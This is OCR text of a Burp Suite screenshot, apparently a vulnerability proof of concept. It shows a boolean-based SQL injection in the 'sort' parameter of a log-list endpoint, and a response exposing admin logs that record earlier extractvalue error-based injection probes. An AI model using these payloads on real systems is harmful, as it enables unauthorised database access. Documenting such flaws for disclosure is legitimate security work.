 Request
Pretty Raw Hex \n
1 GET /common/log/list?limit=10&offset=0&sort=
(SELECT+(CASE+WHEN+(1=1)+THEN+''+ELSE+(SELECT+1+UNION+SELECT+2)+END))&username
HTTP/1.1
2 Host: 192.168.52.163:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=0e5249e3-d558-4248-9143-d32e992d4804
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 26 Oct 2023 17:07:25 GMT
4 Connection: close
5 Content-Length: 2945
6
7 {
"offset":0,
"limit":10,
"total":4496,
"params":{
},
"param":"",
"rows":[
{
"id":376,
"userId":1,
"username":"admin",
"operation":"error",
"time":null,
"method":"http://192.168.52.159:8088/novel/category/list",
"params":
"java.lang.NumberFormatException: For input string: \"0'and/**/extractvalue(
1,concat(char(126),md5(1194771988)))and'\"",
"ip":null,
"gmtCreate":"2023-08-20 20:32:58"
},
{
"id":377,
"userId":1,
"username":"admin",
"operation":"error",
"time":null,
"method":"http://192.168.52.159:8088/novel/category/list",
"params":
"java.lang.NumberFormatException: For input string: \"0\"and/**/extractvalue
(1,concat(char(126),md5(1844099296)))and\"\"",
"ip":null,
"gmtCreate":"2023-08-20 20:32:58"
},
{
"id":378,
"userId":1,
"username":"admin",
"operation":"error",
? Search... 0 matches
3,086 bytes | 22 millis
INSPECTOR